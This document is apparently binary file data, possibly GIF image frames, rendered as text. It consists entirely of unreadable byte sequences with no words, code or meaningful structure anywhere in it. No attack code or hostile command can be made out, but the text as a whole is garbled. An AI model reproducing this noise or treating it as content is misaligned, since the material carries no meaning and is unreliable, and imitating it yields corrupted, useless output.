6( ��j��:��(؊O�ݭ�xDM�i�"�G��2��	���%mF?�>�S|m�RE��Jo�.b�h��e)��j.�����^��R��⭤�Ld�D�]�#� ���O ��UJe4�{���f��O4��T���b�CN�8�Y��lT�/���8�W�����	P#�H������N�3�.L��6���2�z�����S�����.0dY���}�͸��d��yS #{!S5�Ƥdp���B 	ye��G�A�ڴ�O�V#�( �$���DN���b_6P0�R�+��[�_� �uě�m�,s�	жF����Lj��� ���1�C��p��YW��@B�˳�*c#�7�_� +(�a��P�S�&xž�ݩ�خ(��� +k�a���U�.�=/ު�h2��5���h�����i2]S�e�@����d�w_�c���/͞�E� H��KT8��k�n����� l�f�Ȯ� `���nm���� �bgx�v�f:c$�fzG�	�$�����<£C&��  @�L�����8��Zo>��� �a������
(a�
�n%l�0�XM�&<��.$�`�Y�Kx.�n�o	 �e�eL���OR�?�A4��Τ� �W:�TB	�P�����Ȃ�@�|ā�b� Yn ��0L ���W��JE��Bi~��L�J��ԭ'�^��+ � �0IP
��G��3�E���GHK���P���,k:�	^$�� -(?�*`:��"�Z� :  � �P.�J
��gR#G�V���T���P:��`�.�)@�
 Y~��eP`����L�dԏF˂�P�h�\�G�( �k@a��i��`��b�����kZ�_`�]F����r�\@���`t��>D<��� ���L�� V�@�@��eTpo�k8� �q[��9��2����` 4@԰ n٬d�T�,o�'� �~@�~�㺢�f�9�B.P� ܏#�E�$�WF.���HT��0�q_dQ��Le:�m�m�����~�����k��4���"-A�1*ˠL-a��R�"����$"��ѧ��OL�n��h0��Vqˣ+�D� (���1�Reޣ�&����vN 3��&��x�$�4c��)HFJ)r�^~`��_���q^d�	+��H�$�j����Mu0jv�M�h�djoj<���� B>�-/*�ګ�x佦�� ߀$��B�&J�>���b4Is$�I>ϒ>�P����`�qL\�7��-��sT`�lo
+ �A��� �#8�h?�J�N�|#��*�b���hq�ԥ���4T3��Hp�D5[k*�)P %o����Mk��N��#�R>��yr�Fe�K"Dk$� PX��.�*������N��������i��B�s���~f ���|A�<@�@�^�IT*4�	*�-M��BSu�Vc5`?q��GUsYqG�6w�-�� ��V���� �K6F�L���S;�<�hT�.R 8�)4*b���)��TV�4��d��?�OC{UE-�z,kT�E�T`Pu#�K�j�-�S67�?���Br�-	�N�� T�( �s��ee
T��F�.*K�v�+�^�@�੐E��7#;�͈��o�	������?贂��)OTv���Z��FuTi!�	�vGK���EA�L#�7 �Q��N�N	/�!8��L�$H.�*K]Ѯ�h%8x�T���QU 1�����&3M�V
�a��!N��o�%j��NQ@�Բ�Wڧ�ʡ���	N�bUe�GZe����B@�"�zn�dPo�U�Τ-X�B�+Ű�������dp]*SL0�OhwFH�"�&�^���z�̅��`k��QOkK��'nڨ�b��uO�)��^���v um�hL��00(L{2d���,d��yٗy��ةe�K���U�_�Jvnf w��x|BW��~W�x���t�#��`��k�����Y�Yk�f i���OH�T�h��Bn/�����m���H ��go��-T�2-j	~@H	|o&gL����	����IsW�	�����	Q[M�y�P��b]3b��  ��;����H� i��������c�M$'͝�@1a�*�@e�4L�i``zkgC��_I�=�S3I�>��D�X5M�`! �*K�p�,�V���8 LlUSb%*N/.Į��b��)�دn)��"L��?�͑s�?c�#xUr����gQL+��e����b�$�W�����`׹hN�)* }M�j}����YqAU�WU��_�$�@��T+�BzH��h2�$���X��Б�Q�ٍ?��G'�j�Y^Vw��o��f�ͅ��V#M ���8����SA�a ��w?k!#:b0|9Zq��v�X@��☾���s��NB����Bz��*�h"�7�f�� v�vl����(ك�$�d&7��Yn��erU3]�xnU$R��i�-�^k���ka�/86��K�e�1���Hj&��D���x������Ǥ'��B� =T�V��o���f>��<�^"*J�D�`[ `�V�D�W&Cx�@F�'�5v�	{uU7�v��@6h� T��pW�Q�K������a�/�]����y���9eQh1Rκ&Pƈ�4rf��ZȘ�Tל�;*Տ晊�W�B����D�)nGg�b{Y�Uju�rZ�8�ۚ� �8�p�8�P���R7����Z��;�{��Gv�������P9W��i�N��8�b��uW$�-���7��3#�H�;�i& �+�a7�Q�"(J�
�#�݄�v+2�_�AU_X\�YO�Ň+&`����nB�S��4R*Ky��R+'W|}"��dGn!����������ϲ|�FWWZQOȟ�8��*@���
�&Š�U�@�<���Q՞�E9�PPe"�WwfD����<}
փ���)P�y��� :�Dj��踿��i�~5v����j�X�W�C��ŞY1�B��f�-�?ս��J�^p[��wn�I`[�;#C9#��{������%��i~��`��y�I��{bI�~�[1�� ���]`I��ˋ�j�'W���n����� d�ZS���"�U�)��&.J���7P�7�(j�i���G*.o�Ʀc=�#5_�܎M���㛲��8�t%Wr��r:��c������Gg���
	r �ŗ�<*����9wHk�~�) e�s�-ւ	���S!�	F�g:t��Q�7��w�~�����Iw%<t%�ͼsc�eti ��aܽ�����w5u�I���{���ڑ��W�9S�������P��Iyl�V��ᡶz�	�b��`m,.K��y�����>+b���U� 1�1���W#JDwل��S�y�N�dnf�O�����d5i�>���~�dP�Z�"�>�,Sb��ҏ�t ��e��(/i,������FB!Qx�9��q���	a�����	��&j$"aA�hvt(=��`*݀f��,]�a]"
A������<�}�'(]q�$$g���������T�aO�ekǡj��#�h�k(�ܽ"�*9� ����p��U�N<h��iAQJPոĊH[���1�\x���J�+?�\��D��>��-�2��`K'K�.X�0��'��q�P�>��8:���v��ųE0�:�E��Q�pPB�+K�����gI^**Ԙ@�G��������f? <#���e&��d��l9T4h0c��'$q�X��Z!J�gψG��I��oj� 
`1��kW�.T��e"[I���5�E��> ��E��f\� �2��1f(P0��%5��� f�"Gf|��-�S�����^eaG��D���4A S��7��U�ABi�b�+ٲPp�6C� C'���!�^p�E)`�`��pFx����w�m�xQ�"Q��gG�}��P�hX���j�ԇE �'�"&.<��5�r�oF�C	&Q��[	�	�ua8�)����1/`a�a���L�6e���<S�w�M5��h[�7�	99Փ��eB	�V�+R�N� �L�@�jlizhfu�\�v��݉ޭ������ic?|�'��|�HXIIUi|�@@  ^eU)ZH�-Q�� �-,Z\:@�MX��'?�:j
��	��f���hcgK+m3!����Q���c|:�&KR�`���`l�d�Emܰ(���"l8�� 5��]Ehf�j(��&(a�	��pF�m0V���S�!��=��8DX�(|(CY:\d����F�2�Ӂ��$[b��E|P�R �� �Yܽ�L,Q��	ܼ��%��s�XT@����^���Xp�j*5ɲS��5�Zl��/9`�6=a?YZ-ւC�J�8��ّ�߳�c�&g��&T �������X,��3(]�M��ʍ{���䐃���< -s�FW�1nP"��,9D�XC�p�Ue��Urg��b,aAgo{�q��3��y8�Y��1�<MKJ���
�V)i�P��-D��Q�k�� )Q�c�3!X����H~Z��n��{&D:�A�W"�x	W��[���3����Fv�Q�F�LY��oy�{���� ��tetY!�8�(! J���Ą�/�d� ^�üdX�S͊Wd,�N�@(�+�M(���TP ?J�e��G��V�$�PRsK�AGᎋ}΋\�ئ�(��!l�r8U�P	 ��3X%�f�3��vFi	2B�1?��F��h����+n�gW��'9�8
"J �6�ŭM,�$!���!�,`��hm�8�L|�<��,�q�~�%%H(�qdE�vnM.)��ޞ��=X@ �`�'�W��`$	4�L�����Y��p2��yA�����/��,�в�҉�?��80 LI�x�N�����Di�o����!�#�ƪ���@ikY}�:Z���j�,h씇�'�qDCbc�`GP(p#!�6���]V�
P ��@DS¿���= BFv��C�u)���<��N�et�ԂF��~��+Zy Zlj�J����ڷ�}��c���H�	 ��z@6����~�?7c�]v'(��fr!�x$�ҝ.d/���le��w�Y��Bb�����+A��T.8��nt�U�Łl? ��<}���p����|�$lX���\��8)�\���.T�/��u����"Ѳ0d��a%U� $�� U�<� . �
r�[���p�[Z�R$ᗌf$��T2N�o��>�P ���[��_���EK��"�Y���1k�[~*���r��p�F�R���i�ڷ6���l+�^�%��<���O	������:��$��1(dU1��4�YKa|�Đ:�u]| _�K>�V|�R"�.���/ ��/0�:���K�-�Ƈ� ���>�W� ca�Z�p�pcH\q��W�� oeH�$�8�2?R�����3ᴔ�m���Xk0�/n���D���: 	Qn�h��t�"�݊�� g�߁��c�$��9�Z֌<i�&�� @��Ls7�����1�p��)ۅ	E�Q��*��AǇL�C�@Z&"��ga+h���6= �@_v��sx�8?�0�����Q�r�����Z�����F	_G�*䭷6�v������r�{6�z�iR	�;�A�./�����|�~�w�#��|��x-��w�ٲP�ǿA6��<�;����K���=�����_����� o�C���9 Ƴ>�Y�xǿ~u��,G}� yݳ���������u �}���z�X?�����CI}[����g�G�p%�~��w���~�`���%�A?}�����u����ۡϠ`2���u�V���> �% R A�\�u�U�n�:� �\W�Q�����		��	�]�=����z	���9���a����!��� ����"a�[�`���2a~��-_�_
Z_9�ʟ�jA�B�e_x����	�Y�;Yǝ�A  �qa���_�+�a����a*�N`�a�(�\�]����(aF@
"ե������Ձ[��N���%>�
 ����X��1	�� ����1��i�y"2����- ��oi(�'��^)�!e�_�E����m����|D���+�S����iA+�(m]�$���q���T��_A	#:�)�1��\]T��laͥ[	�-��. �v�������@@h�M@J��Ӏ�@�@Wi��t�'F��&"�Qc$v�9�^L�=��R��]˭ X$�y\hi�6m�w]T��z1bW��W�@��H(�1�`cmС8�x"d �b�u��,Nzi����-JG=@>�׈�Σ����)�B�� ��!�����`
t�]���P� �>�������˻x��̤�m��T �uE�O ��Wi�B��R�^^^�B	��2ڤ�P�p�B����ݺ`2r��Q^�F��ЈJ]��ʭI���< 6nmTde��e[qf�����)�_/�B��^	������T]|����k��A��T|H)�M�6�@҆�I&|$��WX�d~V�t��M�7��ńO���	�i�k j�f�( �@���\�w�� ꡃ��k��{�	t�ԁ�W�|
�lLd�r̉Vpl5b9YA��3�K��L�Ad@ƀa�˜$k�%@
xW����q2)�q[GzSx��kFg���d��(�� �G��h��J�!�&AХ��͚��!i�~��!'� !� ? ,    � �  �@�oH,�Ȥr�l:��h1#�2��r`���సZ茗���`/0�D)TV��s��a&GD�F0	0GmH(K?*_D|c.E*�J�J�~�~N0THp	5xGyIy�K_]�I.�C ��b�&�?EeD��ӌq�HwH�F_�P3���1��R?�F�E�0�	��b�y�F�`���3��\�� t���?�1�����TZW$�AaF���hP��*'��;b���I^YY�@3�L@������Hh� Ւ���8Df�~O�)`�$Ns�2) ��$H��%��&�CĀ�Y=<yaH�i��]d�����^QdR�jf���o��;��	o�q�l�'���l�C�É�������.B���9��""#�{�m�* r�	=.`���O옄�"��m�½���UU����0c3���xD?қJ�q|��Y�91�#)o����������}%B��D؁��'? 8�	!Yj��7_�џ��=t��Y���q|��	/�!W�Ci�Dx����6LoJ��Qh� �D"��b����d�6D5�7V �x�1T!�b�vb�J� �|��%
�ETU �C@��97u�#Rf4'b�(1$t�vr��z�;�դ���УCn�L�MD��]��H��COD|Н�bB��Tx�Tf(މ�"A�MH�D
FԷDv�!�	a�ċ0�#}�z�W��{�$%
��a[96��l��yE�H�T�`k�ĕ�~;��W���F�r���x��u��
�mo���Z���J��p��2�ZJLTHT8ocI�Y\e����K��G�kߕ	���/|[��^�+�?�:�S�:q�2�~��K��I��lV1E	�c�� n ��"�"�m�<�@aL$H$Lh�Gh� x$\�C()pF���/�P�V�ѽ	�@7ύ���d�=D2�6�)8��8�2��a1K]7�cG�dni1���6
A�x��4E�׽��~fk���%�X�<�5k����`�6����ݝ�~Fn��T�xJx�D�]�@�p8�
�г/ݐ=6���Gؐ��D�@��R��yo[��w���	]����YeH	������;�rZ/��(�NHҟ)R�J+BE��T�:�j5I��8%�FA.\���éH�&V�r�G��я; 
���V�y0ԃ
��2$��L���$ `��H��8�Qh;X"��/"	�;*�b4�ĕvA� 8U�a�WD%0"6��6�al\����!�\BF��?����B��ӄ�%����Fآ��A�\Re	��mpH�'�� �Q�T����d)�IڐH"%�,<��� �$ܠ�|�Hi�@tk���22%EQZ���'�QA  /� ��w���4�#�ׄ��6�O�`����6WkF:a��&�b
#�1�PL�.	����Y6������8�Y��"��t�Z�Hsi?�gJŃ�>j?�,�XD����W@Xb�G8��ńI��?3�+��!rx��u�,~%QEBZ���o����C��-
��DR�d��H����6j41�jK�P�����  {6�^NF�j4�P��Q��:5�cD���-a�V((^�UT� �ڐ�X��|�Rpa&
�����:T�2�O�)�($�_��C	t���2W���8��$����Q���"��Np$d��6��!l~MB
��8�Vm�C�29J�t������D,��f��@Bw*��X�$=t�*�&)t�9?�H` `����Y!�V��Edr�؉|�P��`DJ�����.\�
W�SP^#���EGR�	� �K���y�VA��HA;\�K���/@�I��� �*�`�/��.��ʺ^� �5^B5H�JL�	{�&��I!<NF��� 3��=/KTQ������]Va���}a�
Nʄ(��kV��ӌK!ľd��|[�4�a:����HeP<V��egq�;�D�ð�0L����6���p%�`:ĜF�/�P�A�UX e)<`<%�!������!��b�V��U��&~����0�e�ͶB�L�LB [�6�c��� �����*"�q���R���=+n[�bC@J���a�-1;��smo8�	$�7��mh��$@���Z'���������N��pW�&z���
pޚ%��|tM���=�R�5�Nf��b�m�et����lm����q$�ۆF��i?
$ڤYp�W!	��u���A�yE�谞���� �����#Pk�C ��F<�����`�1� ao��A���x�h�P/P����i�h"� 
@B�h���7��E�"D@�?'���@�{�j	�2B�O�}���}b����=	�?��o���ւ4�_���0���X�W��d~;<A�����Ԇ�ؽ�a��Lf7|D�{H`����v4�,@HwN�~�E0n�VnE� A�wq%zR�nt�_�v_F�]a0˷ C�z����?��J�}L� �� js+8�E_$�xAh,�����cDpk�2=��b�dV�Kv6��x��o�P����4��pzr{�6�GP|Q���@-�@c��ic3�� `�B�"Ltq�}X%;?V�3�dP �,�y#���8v�W7�D\�B�gI�G�x��	�U��6cA �� # "H|M�E	3i�W�M�����0R&艜R�o2ȸ$@ pt�� ����8�wWp  �i%�Fi�+�;q�)�SI{�p�U���#���AH,�喍Q�z��+��.�8.hvs@��׏8v� -���7t��?`�K����� v�i��u�P��/��B� %��Z �?�l��H ��X�K@MVP�R��I���w YON�]�.�T�(�?`���sx���G��������cpO��J�5�-�TP)eR�&��и�J��?�X������( ����[�_��	00>w`�,�A}�	�Bh�0��8:00ؐ�7zt���4j#���x4B��L`�  ��4*�a��+��A0T<H�K�U�x�τ jV��'�J��=9���3��?��K�@����@�%1��,�%��4�i���6|;#�[��P`�i�SJ��ؕI`�0�D�Dp�V9t!7q�n�BPi欄j�S���a@@ӟF@��ѩ�y�+	0���� 7��k$/� C�K�3��Z8Y�eW�s�l�X��9�_��F��g�iR�B��0�d�]�kH�kK@D�fW��SBm�p@RAY���7z�rY'#O�$lY����b�?ȧ0�@���Yk��D��P	��^~�a!%de%Ppt5tZ(tŨ��XZ�v6n5�چDp�-F/bY���K�
�t���K�x?Py���+%.̦l�r�C}ڹ�]����)��ď>Z���?h5Yj|��:��f�j}�  ^�
3r��0E�*J����j�Ep�'V���P�Xj2�]�9r���0�t��N7�I��T0�V ��Y|��4�wx@�RP�y��:IK7� �D_P�kzx�@���7�Ep��pk��D��-���� �Y�d�I d��x�Z�Z�\R�"Z%�`�7}����A9�J`���0����`
��	�TXL"K3O;i��q�:3���O���z��Hk��y�K��6���� U�hl�DA�oՇ0 j%Q���§?��F;���!�ʧw�xGw4
@ ���"��N��6� 0�?�c�K�@0�J�����p�M���*k���D�3������ ��3]��� �D�9�W�8��0mp�OR���i�a�� @4�����=�E( Fb�.u)���(��av����9�xA0sʭ��c�����F0��i���k�^�Y �$� �%��3j�	��=�K���[\��ˢ�[_$
5`/�;��0W�4x˸�U�κ���o!8��	��9�@b!/M���$]tWK0����Қ�"��0�ň��S�T�c w�������ICC1(�9
��JBU�dP��E@�CP�b�����������U �$KtR��ܩ�� ��OP�w���x^��'�ڽRQ<�%K,�tM���o���J�+-��QB6Đ�.W&�uZ���<<��0p�c��<�[��&m�!`ϴ���PklT�Ҍm,�������|��b��sF���p	 	������>f���#�1� O��]�$K4�H@�	v���f@�\�|��\B �\*#|iuWeD�L�`
��z�� �$%x���%Xy� Kp�\ �hǶ���!B��ζ����	�;��&� xaR�0F"(�C&�]&@��`0� ��tW�ۈ�]<��x�܌��L*L�m̢\��le|ĺ�Ļ���>� � _��ʿ<��(�e�_<���Θ,��2���	��+� � `v�jB�����m{pw,	���)ζ��@�j�ӏ פ�2 ��m���iaԢ�p�e��{B��y���9��'� ���4��i�F`�D���u�$r��B�F�Τ��Kǥr. e�|�Բ�-�Iy���@2�E��fK�O0�W�t��<Lϡ���ɲ��I�*�qּ���'*�!�a_�j�ul���h{�r�"�P`T��ޤ�࿀�0|�W��J�p��<��K@�wl���]<Mʐ Թ�ж̓����F�	@wUI��Oނ�U���?ŧ�	 p� �ݿr�f��J���,�Ȝɡ\@   y �Xr�����B����N 	m������18��B�%��� �q��0�G!���4
���e���6]N �$�֒m�3.! �j� ��Ƈo�g�&L��"Y����֝~/}BԛG�&�������D�C�Ϥ�  [�q��'�-�7E�/ 0 �k�J��>��t��*��$�%F��p�LR~�P{7�c��3��w�2T�HpU3�5�����|^��� �5` �=�?�.01���R���rg<��h-i�H�#��a�)	������� �׊a$�}����������� �H���G/56s���V�ŧP��L@�5��}�PB��u �rѥ�|`����0��|W��PE4���*��M�\Z�M d��K�M>�, F��;llt�FOO%AE��BDU�ڵY�a@����n�ɞ?�#Ò��tcUAD��o����ޏn�P �fwD���u������В��� ����?
��G~\��i��������P E���?�r�t>��_�Y���k��Y����9�@���v�������AN��	�+o�Њ����~��>�:2������
���&&~.6�:9�@�N�~Jې�X�N� \�nk�^e�f��h���2a���t�6�<�&Tt�k]�V�j�xkSl��u	�f����+~:��`����ؠrd��&��#��)A1�Mxo�Q��4�8�K�H	�6߰SbiI?�mN.�P��3�F�Q�8u��	��?��� XZ�e� e�^R@����i79^�dM�	q�p�#��]q@�� h[�o�:�R�'"xAv���� ��I���	�U��gΰmu�����67,:)���=:ɬ@����ܖ��,�P� RWX7MX�\�g�dDh(
:�
#�v��[+��վC�4�~�m�^���Z>1q(�5�9�^H'/� C�o%�{}S����_y�E7&�K8�.k�<\~�M���c��(����
(�����#@V�a�!вCO	���E�Z�(j�"t���2!�\�îP� 3H@W����{���,z ����� > C�Q� r��)�� DAZ�,��ڎ�p� �Wl��^�����N4����lCLpjp��۴�@$}Iv Pt;4h@����
FD�Bli�	

ԺBݚA��
�Q&ĂP�Ȭ��ly¢<�h�R�ȏK����@�;g8ԍ:N�M�7\Q����a18ޠ!́B(�M�!��S"N>6S�0(���:s"��0{"���^(N�҄�D�PՋT�~ ��v�W^F�L��	6�E"%f��L�t#���or��6p�<�L�y**��R§����NC��� H9\�W`�8��pj(d�#�v#�`��,�%��	t�(F�y8CiN�(�+3֓�\����s�l`h(Vzmt���⠋p�[�Ï�.t����d�ً���f-�#������&�i�5]®��,��e��zY�&�4�N�1�����ti�9��z�/����xwcnC���:����[`��Y�0�7������~$�6y�Yܚ�yA ��?���5:v>�:��'�	i%�+c�{8����k����~Д� ��	����8a��2�>
�>��V���EI��2ȇ�0�P�@�j��
֢���z����y5���C4�P�5#��T�@4��"4l�|��t]�?Vt-��/6� !���F�m( 	��D���n�bl~��/��}�#Ⱦ�=��(� ���$����P#�G�����d��K^Q+p�d���Q��4�}ب�P���@�X'[�DJƒ���-q	����E��/�La�R��4�1��Le.]c\�3�MiN�-���n��k�����]3��t3�c�f �VNu���\$f;�OyΓ��\g�ܒM{���g-)�O����)  )Y)PA�g����W���N9��4!�},��vn�%��-s �
\�?����x���!����J��rtR���Й��?�d-�޹S>�7$�P��S��p�O�)�JTi�O2&K��T�9KP��D�2.!0J
N��]�Ғt3jNͺ��P0��쒗%X"5Q%��;t�ӆ$�**	ZG�N�X|B�"��D���M^D���q/���6b��`k�S;M�Kh�
��͞��H]��1��
���j�Q
�>���h�zX��- ��y������C/�/Oұ��G���R�hЦ4�M�WĔi-Zk�U�/~8	  ��麡�x�^#XV�
�Yw� {� !� ? ,    � �  ���o !QԯV:*a��
U3�,j�5�Y���x�a����������e2�Q�n]uO	?	���B�BEI�(5BTWNY?3�Bggj\�lm�P��B�]m�s���UwB�??�/V&N?�N�O�n	��UHJri_]Ҫ�[kB'jVme?��]<�� O�{}��O&�U�B�0�U	���UM~p�fF�(��`	8�əiWN�e%��}r��ȱ�vop�`X +�Ԃ��	�/�uiRa�7kft��I��M���J���E3ov\�.>�� {'�''�+p�!���d���I@�O:U���
Zi��  �J��h�୲�\L�Z���V��G�{*����ر0`Ԩ���*��ZQz�4_/>����m=!1:ĎX0�9@���*��O�4~SF�B`t萁��tk�	�On�>]�(O8��U�յ���ULvrU�����f��ˉD��e�����\�a����%^w=��0Y�恞9��� ��������F�y?�A�f��Eu�(*�<�	p�q�P|]�����)�����r�F���XUW9��_86^=�\ɕ�I'�h�u�と��Pd�D �^x� ���U�?Đ���,YN�O��U��I�]pd��b:�آt��w��x���vr��`�CJUd ��X��F~��F:��U���U<]T�c,�>�h���)�mgE��)۳��YE�~�ZN�UJ�_�0j ���{��%�@%�$_6z��Q

���5��� �e�Nhe�,����!:1k�$ڣ��l6�U���x���v�Y���Y-�x�g���/,�b���8�˺|���u����@C���/�k���p�xFvr�
��_���<��3��r�$���A�8WAv�ܕDU�H1��;�\qY��V Զ%��4ku<�p9p{Ȁ�<��B��!W�O��@7P6t��v@�"��ox����~� Ms���<ad�b��n���BZ��2�#s���Q rQbmv�Ҭ�PW�h��<��o�$���[Ɉ�2�V��a�-[�{:��z\���]yR1��¥�C�$��|QF��,�>VX]��;� ,�s��3�y�|^{Z" U�	 3���0��/`��r����Az�9��w��Ahu�y�S���@-�U �g��q�Z���f&MHLv�)�Nl{B�4�����'U����[(�43_ގA v�|�����e�����
��	���e�N��E,�(�'�1���`�]|/UrJӘ6��N#=D#Z"�Q�vK�.�1�;�$��V
R���!"|�dD���	�S��Tc����	�e1.�AذeD�h��A-u��Z��O.>�����~i�[N1�u��-a�*�b��v��Y�S��^]����.>2@��V��9�8-�`RP�c~2q���5���l`�	�?�
W�-���,/�c�0�q��5�NU��(��LB3��Nh
�e�jtf4KWַ �����@^�"��!��ARĳ�v��@���f%�pS��.g�fF�-)A-������|��2�;��4�U����i*M���]j��2��A~{B1�	B 4k=F�t��Ѭ?� lԧɰ�
�X@O]����B!G�������|�h�&�	�QUժ���9�-��l0���±?��5F���	X����'��8�0��y�u�S����ȇe�sYZ��>~���8E�u�l^ �Za9/El4�F�����G[�Զ<�" �KRb
eďq���|�Ih"��%ka?ֽ�AlX6��xX��E0�"���0�5 mM0�1EV��2� >�N�}� �qx��8Vv Q�(�
� �f�"~��� 9�@
 Q�G�`�U�B���� @ B�� 5����د�#�K�-�K�ݞ��b/0��`��ՄZe�P["W�E��Me��D�Sd.�
\p�f<axB�0p�祹��m�/\;�>���u�olp^_���	�>R�e����M���D�vZZ>��@!P�K��]	4��t�
��6���lG� �Yk�?��N��k��:�{H�8��]c���@�ް @PBx�x�:b��>15R��.l �~�F�f�G ��
\���RY��v��������&ك�z]��`;�0'�۫L4�u�iO ]P`r�d�R�G�D`�V�����*���!�l����?n��C��@i��0������J/���9y�?`� �".�ܞ�=�� �$Q&��M�A�-7?\�?5ԟ��@��xp@�a�Y�"�È
ӎ�:h�?(�`���w���c�x�6��J����0��� m|��^q!D��Wz�0�E�nͰ2��>�T%�Bh/�ìz7I�X]e�,��ܬ��V�q��� F~���� @��ճ���
h
���mH�|B0q��t߆�5}���Q�T������yJ�^�� ��$Xe 0��'���^��C"�uF& p0au W��D�w3 #���f�&���|��xS�!M6@r]3<%�S 'Mǰb�n�#h����Y��gz�F��L@� ]�S]�-���P� �b<����Au��f�jJ�:�f;'�bH{�F6p�YPvM(h��Q!���EX�/gF�����qP�W��&{��l& T	�2��{4�-@ᶃ�v|�W|Nn���V�{(p6p������e�a]�\A �:�F�P!h�v%�K�I%�6pv�7[V�oo�JU�� B�c�a����+R�|��xwx�M�x� 7 ���[�/`�Y����eG�}��J�!�a�8o�6����)�!tP�b  00S NL$)�n��n�"Wq?`��Xq�x�'� ��]6��c�6�YF�o�2�M��9d+���A��f ��)!)�p~[��7��"$Q���v�S�7`�? |Ggq���l���a3u��h �{��U%y��vP.��;�N�^�[�1-o7{\H^`	��H����>F�Q"Ngdz ��c��D�3XP�K�f��f:�m=�fp���\�%�#YdLF^� ����fD0��3�49�����rcQ�$���s#B�PS�7U2�Xa=�`0�V�*@�
Q�ȗ�wyt�ƛ�v�B����&��`Id�u�8` �5i�T�R9�J��F�ߴk�W(o��'y��Y�9"} (S[c-�V���������Y{�R�&�r	��4 �����FF�8��� 8��G9}�^/��8�4��R�k�ŕ1	�e����zK�A�evzb����`27����q�l*0=if�L烂w�G��ux��e������VA��D{U)hB��(+dե�@Q/3�����\(��i~�05��k�(��)5�X��Y�8��Hw
�
u�'j�($p?
���u0�/`�  M��[L/��B��u�^�o٨��9�N �����b���9�W!B��5��Q��i ��6�z�FC��j 4.@*�W�UЗ�Fj��JPy�����E����r�֠퀞����JTiሪ��["X����:0�B�|`k�©b%��z]�\�;&��
B�����N`xzȰ���N�_@8B� �P�Y8 ���^饄�U�:�c�up~�6��_�h���G�1�%1o Q��eD��NxY?pY��]P��g�P[<0|ʗx����3�!*  �!���)N��(S�H�B��(�;���:�*���N �8"��w�1������U[$�UX�4�[ɥ�]�7E0(R` ;V"!� ���������e)p*` $p Q����!$	ut���w��ʕ�9�)�a^��(��مx[�;`� �2(2+����:e�aq`'Ea�a�F3�G�@�f�w�Ի�_�e�
Ч��V ?W�б�&&���k~/��������t�]��	�}`<��"Եh�FL?0l���:�q V���DF���F �ӛ�y��jI)�!� ~��6�u�{��@{J�o�b��{8�@��U�i�g�[�6(+�"�ydz �sP�PS�]���pp�y��e/��Pk ��i�j  h� y�x͉���7Ӈ��AY�c�@���+K�h���#R8��5�q���c�u䄲�[���
�����Q���=�"�NA j��	+|���Fu0 V�Z���m�f㜮yp���o|v3��;ö�u�%�� �V�� 0� 4  �R !&�����2�D�r�U
�-�u\^�Cê�?y��Ǉ��e�0�����8z��껾.,~Pz({�_��k~q�f��v�+-
� ���5}v�`k��&���: &���L�j�mq��Ƈ70x7��!p�3�)���v��u?S���)5�#k����zE��V��zx= ��9�? ?��3@����} I�*v4Z�P��O���z� ��b�g�'n�7 ~ � ��o� �8�6_���Y�#;��s��b��)K�/�ß ���T.0�#�#��  �'�`�Ԝ�U$+�&�4͖aږG^z+׊�͋g�$@��f�ޫ��M��L6K�w1��3�0y�:k���C���/�.` 9���P0�(�J�?����'pw�f�x�-rp�@�oj��q�ᐔ&�+���<u0@��x��fF�p=���m���p�Mv?zj�2Q+�h%���7]��W�c�C� 9K�* �'01~#��-���*��o6M�-Ao���	����sU�\{{ Ib�tON�)їyx|Pǃ$� m�dJf �GF�| � "���Y�Z�}~~���sHC3�3с�.0�,@,�����-�p�2^�L�I�ԂAoNb2��$�gFn�_콖�θ
qQ�f�L����@bͤ˥�  9@ �<�+���eY��-sɈپn�8/6, ��F=�:���N��N�����1N 	P�7�2T�!��,o�[8%_�+zƆ�o���H��g�jp*�� U��ɥ0� � ���I8�.���e�L-D�=�c��B0��N-����N@�-��/>�փK�Ԙ��n�$��*���������\N@�m�!p ��p▨�-��6x���� ���xQG���������{��Kt�Pi!nS��V��,.����~N��/�
���m�B�ه�X�Ѭ�q�4)��ƺ̵�Hu��t���
��It� >��J���nG���*Q�8)�3���� 9 
b�WU�y���P��B����j�S,o��NP�r������Wn��~�,RH��������yy#�Џ��EB��Ko�B�Q�ޑ
�b���:;
^ p ~p~>>**~*>8$!#+f\:XhXX>OJOFPQ�J�FN~^O54@P@@f5�"�d���>�L��(�r^������R�
�2~��������0nHB��0\n��"*`����d��2 r���% $�PI��r�E�F�OG�:��ث)o��ה0�H!�C�?��2		΄���ciT� ��$���X�r`�q_֡�����v?\�����	�1@����.�e���(� H8 �6�Bp	�)7��5K�*��B��%���/_�ɲp�d�nNR���)Q�4���(�IU��1f�0lE�F\`��BAX�H�N���_� �t��A�x@�$��c4�J���~��$���	�rA5�a\�M.���h<�L�����P
�@�o��E��������� �� ����L&=(N��	�?�j�BA�Dź����%��L��T�%��У�88�1>�F��
{ę�t�����&�(@�B���"��1'np��5�@0P��{~�p��2Ο)����f��P �X�:)X(%�@���<�P@b�P�b2��L%)� ���u?Ѫt�4�(	+��ŗr#����p�3�y ��4t��}�1N��� �Na1<���EQdܨ�)h,�c|L,��xT�0 rc~Cr��*X��.`�'� 0@4&�p-)���*�`� ���m؉*.d�\�`�ZH
U��O\�-�f�{��C[!�Zke2ϖGi��1p�d�;�\X
>Ȍ��ޭ�?��)@�SW�bX���Ŝ� u�Y�[y�)��k8>�S*_>�9ẖ��1.�c�F��EE��f�Cl��FX/)+p��e�b�(�`�	�QB�$H�
{O�RUT��57fmƈ���M����[Xuk;����i��pL���-,�GIJ� J�(抖Z��oG�������3+P5h|ϐ�ߪ�܅�����M��,CV�:���;_2�cTL�afq �I�Vd�E��Sv�︀e���Y�G��U 9  �0/&� :������V�+�Uʀ��=�V��XP���j0	��V>��x>
i�O?��T!�	�Z9
 �n����dJ���=�D8����%%@����ć�L
a`�:����a��hc�����%0cJ���~�c$�Du@Ѣh]L0��.����}gQk�w�w����m� �c ���K�?HH�+�+��� J�2z��H����"2�*&t	
Q��8�1�xaZ���`9�t�(�D"�萸(�2c'@i.�v����� )�Y(K'���H�xW@P���
v����W�H�蝁fМ�`�F\��{�$_>�7�%� ydI&�G�H0}�C���0e�9�"��?)dK1��.*1  0@�2N�!��h�(I����q�PU����}�V���������{+��z9��C@�?:P<�����'�|mc�a�4:��I!=����˛*�ɦ�p��;�R��<I������`6 
�@o@>\�A����0�� �I�F��E'��,���P�P72OI3�*HkR��p�UwiD3�XW
V0����J�x�FLaxZ9�� t���)�Հǒ{�S�1�/��n<�
̙��ta(�
P,x "5�-F�M�5�i��Ũ�.�`��Q��c�G�CBnbEs�l�;Q� �@`��|�G���0�g�)7:V�n ��"4�3I�Ō ���H2ʿ�����/T�
